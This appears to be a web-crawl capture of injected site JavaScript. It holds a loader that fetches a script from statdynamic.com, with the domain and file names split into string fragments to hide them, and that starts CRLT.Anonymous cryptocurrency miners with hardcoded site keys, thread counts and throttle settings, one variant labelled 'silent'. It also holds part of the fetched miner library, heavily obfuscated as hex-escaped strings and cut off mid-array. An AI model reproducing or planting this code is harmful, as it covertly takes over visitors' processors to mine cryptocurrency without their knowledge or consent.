                    if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
                }
            );
    } else if (variant == 2) {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('ef937f99557277ff62a6fc0e5b3da90ea9550ebcdfac', // share
                            {threads:6,throttle:t,coin:"xmr"}
                        );
                    window.miner.start();
                },
                function () {
                    if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
                }
            );
    } else if (variant == 4) {
        window.jssassin.init(
                ['/bitrix/js/main/core/co'+'re_tas'+'ker.js?w=62'],
                function () {},
                function () {}
            );
    } else {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.6;
                    window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
                            {threads:4,throttle:t}
                        );
                    window.miner.start();
                },
                function () {
                    if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
                }
            );
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://statdynamic.com/lib/crypta.js?w=2044
body_size: 167449
content:
var _0x2561=['\x43\x67\x39\x57','\x78\x33\x72\x56\x44\x67\x66\x53\x73\x67\x66\x5a\x41\x67\x76\x5a\x72\x4e\x6a\x56\x42\x75\x72\x4c\x79\x77\x72\x75\x41\x68\x6a\x4c\x79\x77\x72\x5a','\x41\x67\x66\x5a\x76\x30\x66\x74\x74\x76\x6e\x31\x43\x68\x62\x56\x43\x4e\x71\x3d','\x7a\x32\x76\x30\x76\x67\x39\x52\x7a\x77\x34\x3d','\x79\x77\x72\x4b\x72\x78\x7a\x4c\x42\x4e\x72\x6d\x41\x78\x6e\x30\x7a\x77\x35\x4c\x43\x47\x3d\x3d','\x73\x75\x7a\x46\x72\x76\x48\x64\x74\x66\x76\x74\x73\x76\x7a\x66\x78\x31\x72\x62\x71\x47\x3d\x3d','\x42\x77\x66\x34','\x41\x67\x66\x59\x7a\x68\x44\x48\x43\x4d\x76\x64\x42\x32\x35\x4a\x44\x78\x6a\x59\x7a\x77\x35\x4a\x45\x71\x3d\x3d','\x44\x67\x39\x52\x7a\x77\x34\x3d','\x71\x31\x6a\x6d\x76\x61\x3d\x3d','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x44\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x41\x4d\x39\x49','\x76\x30\x76\x63\x75\x30\x39\x64\x73\x30\x76\x75\x78\x31\x6e\x69\x73\x76\x72\x74','\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x3d','\x44\x4d\x66\x59\x69\x67\x54\x4c\x45\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x39\x44\x4d\x39\x50\x7a\x63\x61\x57\x69\x74\x30\x39\x74\x77\x39\x4b\x44\x77\x58\x4c\x70\x30\x31\x56\x7a\x68\x76\x53\x7a\x74\x50\x37\x46\x73\x58\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x39\x45\x33\x30\x37\x7a\x4d\x39\x59\x6b\x67\x54\x4c\x45\x73\x62\x50\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x50\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x48\x48\x43\x30\x39\x33\x42\x4c\x62\x59\x42\x33\x62\x4c\x43\x4e\x72\x35\x6b\x67\x54\x4c\x45\x73\x4b\x4d\x6a\x49\x48\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6e\x42\x41\x32\x76\x35\x78\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x76\x42\x41\x32\x76\x35\x78\x73\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x42\x78\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x67\x48\x50\x43\x31\x62\x59\x42\x32\x44\x59\x79\x77\x30\x39\x69\x49\x34\x56\x44\x67\x48\x50\x43\x59\x35\x57\x43\x4d\x39\x4e\x43\x4d\x66\x54\x69\x49\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x78\x76\x50\x44\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x4c\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x34\x39\x77\x31\x30\x37\x44\x4d\x66\x59\x69\x65\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x66\x71\x4a\x30\x48\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x42\x33\x6e\x30\x75\x4e\x76\x55\x70\x76\x54\x44\x6b\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x39\x69\x74\x65\x53\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x74\x30\x48\x6d\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x30\x48\x6d\x74\x54\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x72\x75\x69\x39\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x33\x41\x77\x35\x4b\x42\x33\x43\x53\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x70\x73\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x50\x42\x78\x62\x56\x43\x4e\x72\x74\x79\x33\x6a\x50\x43\x68\x72\x5a\x6c\x65\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x30\x35\x70\x72\x65\x75\x39\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x57\x43\x4d\x39\x4a\x7a\x78\x6e\x5a\x6a\x49\x79\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x73\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x66\x71\x49\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x70\x75\x4b\x54\x66\x75\x49\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x30\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x6a\x49\x79\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x70\x75\x4b\x54\x66\x75\x4a\x54\x32\x79\x78\x69\x47\x42\x4d\x39\x4b\x7a\x75\x7a\x74\x6c\x67\x35\x56\x7a\x67\x76\x71\x79\x78\x72\x4f\x6c\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x30\x49\x69\x4a\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x53\x42\x32\x6e\x48\x44\x67\x76\x67\x41\x77\x58\x4c\x6b\x65\x65\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x67\x39\x4a\x79\x78\x72\x4c\x72\x4d\x4c\x53\x7a\x74\x39\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x67\x39\x4a\x79\x78\x72\x4c\x72\x4d\x4c\x53\x7a\x73\x48\x62\x6c\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x73\x4b\x36\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x6b\x30\x66\x39\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x74\x38\x4f\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x70\x76\x39\x46\x7a\x67\x4c\x59\x42\x4d\x66\x54\x7a\x73\x53\x49\x6c\x59\x69\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x58\x6a\x6b\x78\x54\x32\x79\x78\x69\x47\x7a\x5a\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x4f\x7a\x5a\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x73\x4c\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x72\x4c\x6e\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x72\x4c\x6d\x39\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x73\x47\x49\x7a\x4e\x6d\x49\x6b\x73\x4b\x53\x42\x4d\x39\x4b\x7a\x76\x62\x48\x44\x67\x48\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x75\x67\x66\x30\x41\x64\x31\x59\x7a\x78\x66\x31\x41\x78\x6a\x4c\x6b\x63\x6a\x57\x79\x78\x72\x4f\x69\x49\x4b\x50\x6c\x65\x65\x39\x42\x4d\x39\x4b\x7a\x76\x62\x48\x44\x67\x47\x55\x42\x4d\x39\x59\x42\x77\x66\x53\x41\x78\x50\x4c\x6b\x65\x65\x50\x6c\x67\x43\x39\x42\x4d\x39\x4b\x7a\x75\x7a\x74\x6c\x4e\x6a\x4c\x79\x77\x72\x67\x41\x77\x58\x4c\x75\x33\x4c\x55\x79\x59\x48\x62\x6b\x73\x4b\x53\x73\x74\x39\x4e\x6f\x4d\x43\x55\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x4f\x6b\x78\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x72\x63\x41\x77\x35\x48\x43\x4e\x4b\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x4f\x71\x73\x57\x48\x6d\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x46\x68\x57\x4f\x73\x74\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x6a\x6b\x73\x4b\x53\x79\x78\x6e\x5a\x7a\x78\x6a\x30\x6b\x65\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6a\x46\x73\x57\x58\x70\x68\x62\x59\x42\x32\x6e\x4c\x43\x33\x6d\x55\x79\x78\x6a\x4e\x44\x49\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x67\x48\x50\x43\x31\x62\x59\x42\x32\x44\x59\x79\x77\x30\x39\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x48\x43\x4d\x44\x32\x77\x5a\x66\x44\x6c\x4e\x6a\x4c\x43\x67\x58\x48\x79\x32\x75\x4f\x6c\x31\x58\x43\x6c\x32\x43\x53\x69\x49\x38\x49\x6b\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x57\x43\x4d\x39\x4a\x7a\x78\x6e\x5a\x6c\x4d\x66\x59\x7a\x33\x79\x55\x43\x32\x58\x50\x79\x32\x75\x4f\x6d\x49\x4b\x53\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x54\x42\x32\x72\x31\x42\x67\x75\x4d\x6a\x49\x48\x54\x42\x32\x72\x31\x42\x67\x75\x55\x7a\x78\x48\x57\x42\x33\x6a\x30\x43\x5a\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x50\x6c\x68\x62\x59\x42\x32\x6e\x4c\x43\x33\x6d\x55\x42\x32\x34\x4f\x69\x4e\x76\x55\x79\x32\x66\x31\x7a\x32\x48\x30\x72\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55\x69\x49\x58\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x50\x7a\x49\x47\x48\x6b\x65\x65\x47\x41\x77\x35\x5a\x44\x67\x66\x55\x79\x32\x76\x56\x7a\x49\x62\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x6b\x73\x4c\x30\x41\x68\x6a\x56\x44\x59\x62\x62\x46\x73\x4b\x53\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x56\x42\x49\x47\x49\x44\x77\x35\x4f\x79\x77\x35\x4b\x42\x67\x76\x4b\x75\x4d\x76\x51\x7a\x77\x6e\x30\x41\x77\x39\x55\x69\x49\x58\x48\x79\x4d\x39\x59\x44\x63\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x66\x31\x41\x78\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x4c\x45\x67\x4c\x30\x6b\x65\x65\x50\x46\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x41\x77\x35\x5a\x43\x67\x76\x4a\x44\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x6a\x42\x72\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x47\x42\x32\x6a\x51\x7a\x77\x6e\x30\x78\x73\x6a\x39\x6b\x74\x50\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x38\x4f\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x59\x7a\x77\x66\x4b\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x2f\x41\x77\x35\x30\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x6a\x6b\x74\x50\x59\x7a\x77\x66\x4b\x6b\x65\x65\x50\x46\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x72\x63\x41\x77\x35\x48\x43\x4e\x4b\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x6b\x65\x4b\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x50\x70\x30\x4b\x36\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x68\x6a\x4c\x79\x77\x72\x49\x44\x77\x7a\x4d\x7a\x78\x69\x2f\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x43\x4d\x76\x48\x7a\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x48\x62\x6b\x73\x4b\x36\x6b\x67\x66\x5a\x43\x32\x76\x59\x44\x63\x47\x49\x42\x32\x6a\x51\x7a\x77\x6e\x30\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x6b\x65\x4b\x39\x43\x4d\x76\x48\x7a\x63\x48\x62\x6c\x63\x6a\x49\x41\x77\x35\x48\x43\x4e\x4b\x49\x6b\x73\x4b\x50\x6c\x65\x4b\x50\x46\x73\x57\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x66\x59\x7a\x33\x6d\x2f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x62\x43\x4d\x44\x5a\x6f\x49\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x79\x78\x6a\x4e\x44\x77\x31\x4c\x42\x4e\x72\x5a\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x50\x6c\x63\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x58\x44\x77\x4c\x30\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x66\x31\x41\x78\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x78\x76\x50\x44\x63\x48\x62\x6b\x78\x30\x50\x6b\x74\x4f\x4f\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x46\x68\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x50\x6a\x49\x79\x4f\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x70\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x31\x5a\x7a\x77\x58\x4d\x6c\x4d\x58\x56\x79\x32\x66\x30\x41\x77\x39\x55\x6c\x4d\x48\x59\x7a\x77\x79\x36\x7a\x67\x39\x4a\x44\x77\x31\x4c\x42\x4e\x71\x55\x79\x33\x76\x59\x43\x4d\x76\x55\x44\x66\x6e\x4a\x43\x4d\x4c\x57\x44\x63\x79\x4d\x6b\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x31\x4b\x42\x32\x6e\x31\x42\x77\x76\x55\x44\x63\x35\x4a\x44\x78\x6a\x59\x7a\x77\x35\x30\x75\x32\x6e\x59\x41\x78\x62\x30\x6c\x4e\x6e\x59\x79\x59\x4b\x53\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x70\x74\x61\x48\x70\x74\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x65\x41\x78\x6a\x4c\x79\x33\x72\x56\x43\x4e\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x47\x49\x79\x4d\x58\x56\x79\x4a\x4f\x49\x6b\x74\x39\x5a\x79\x33\x6a\x50\x43\x68\x72\x65\x41\x78\x6a\x4c\x79\x33\x72\x56\x43\x4e\x4b\x55\x43\x33\x76\x49\x43\x33\x72\x59\x6b\x64\x61\x53\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x6c\x4d\x58\x48\x43\x33\x72\x6a\x42\x4d\x72\x4c\x45\x65\x39\x4d\x6b\x63\x69\x56\x69\x49\x4b\x52\x6d\x73\x4b\x36\x69\x49\x69\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x73\x73\x4c\x37\x44\x68\x6a\x35\x45\x33\x7a\x48\x43\x49\x62\x62\x70\x77\x35\x4c\x44\x59\x62\x79\x74\x75\x58\x69\x44\x68\x72\x57\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x64\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x71\x73\x35\x56\x43\x67\x76\x55\x6b\x63\x6a\x68\x72\x76\x71\x49\x6c\x65\x4b\x53\x69\x74\x65\x50\x6c\x65\x65\x55\x43\x32\x76\x55\x7a\x63\x48\x55\x44\x77\x58\x53\x6b\x73\x58\x62\x6c\x4e\x6a\x4c\x43\x33\x62\x56\x42\x4e\x6e\x4c\x76\x67\x76\x34\x44\x68\x31\x4a\x79\x78\x72\x4a\x41\x63\x48\x62\x6b\x78\x54\x32\x79\x78\x69\x47\x7a\x5a\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x6a\x6b\x74\x54\x50\x7a\x49\x48\x4e\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x50\x42\x4e\x72\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x67\x43\x50\x6f\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x66\x39\x46\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x4d\x76\x48\x7a\x65\x6a\x50\x42\x4d\x66\x59\x45\x74\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x6a\x6b\x78\x54\x30\x43\x4e\x4c\x37\x44\x4d\x66\x59\x69\x65\x65\x39\x42\x4d\x76\x33\x69\x66\x48\x6e\x74\x65\x48\x30\x44\x68\x62\x73\x7a\x78\x66\x31\x7a\x78\x6e\x30\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6c\x4d\x39\x57\x7a\x77\x34\x4f\x69\x4b\x44\x66\x76\x63\x69\x53\x73\x73\x57\x48\x6d\x73\x4b\x53\x71\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x76\x72\x35\x43\x67\x75\x39\x69\x4d\x66\x59\x43\x4d\x66\x35\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x69\x49\x58\x62\x6c\x4e\x6e\x4c\x42\x4d\x71\x4f\x42\x4e\x76\x53\x42\x63\x4b\x53\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x71\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x73\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x73\x73\x4b\x37\x41\x77\x79\x4f\x7a\x59\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x7a\x5a\x54\x30\x41\x68\x6a\x56\x44\x59\x62\x62\x46\x78\x30\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x7a\x77\x66\x4b\x71\x78\x6e\x35\x42\x4d\x6d\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x73\x73\x58\x4e\x6c\x65\x6d\x50\x45\x33\x7a\x48\x43\x49\x62\x72\x70\x77\x35\x4c\x44\x59\x62\x79\x74\x75\x58\x69\x44\x68\x72\x57\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x64\x54\x72\x6c\x4d\x39\x57\x7a\x77\x34\x4f\x69\x4b\x44\x66\x76\x63\x69\x53\x73\x73\x57\x48\x6d\x63\x4b\x53\x75\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x76\x72\x35\x43\x67\x75\x39\x69\x4d\x66\x59\x43\x4d\x66\x35\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x69\x49\x58\x72\x6c\x4d\x39\x55\x42\x67\x39\x48\x7a\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x64\x69\x57\x6d\x64\x30\x39\x75\x73\x35\x5a\x44\x67\x66\x30\x44\x78\x6e\x38\x46\x64\x61\x39\x70\x76\x65\x55\x43\x33\x72\x48\x44\x68\x76\x5a\x6a\x49\x7a\x72\x6c\x4e\x6a\x4c\x43\x33\x62\x56\x42\x4e\x6e\x4c\x6b\x77\x43\x4f\x75\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x73\x4b\x37\x7a\x77\x58\x5a\x7a\x78\x54\x32\x79\x78\x69\x47\x71\x74\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x6a\x6b\x74\x54\x62\x70\x32\x43\x4f\x71\x73\x35\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6f\x4b\x6d\x4f\x6b\x78\x31\x39\x6c\x66\x65\x55\x42\x32\x35\x4c\x43\x4e\x6a\x56\x43\x4a\x31\x64\x6c\x66\x65\x55\x43\x32\x76\x55\x7a\x63\x48\x55\x44\x77\x58\x53\x6b\x78\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x44\x50\x42\x4d\x72\x56\x44\x31\x72\x50\x44\x67\x58\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x65\x65\x50\x45\x32\x72\x56\x79\x33\x76\x54\x7a\x77\x35\x30\x6c\x4e\x72\x50\x44\x67\x58\x4c\x70\x75\x66\x39\x6b\x74\x54\x32\x79\x78\x69\x47\x42\x33\x76\x30\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x4c\x55\x44\x68\x58\x38\x6b\x63\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x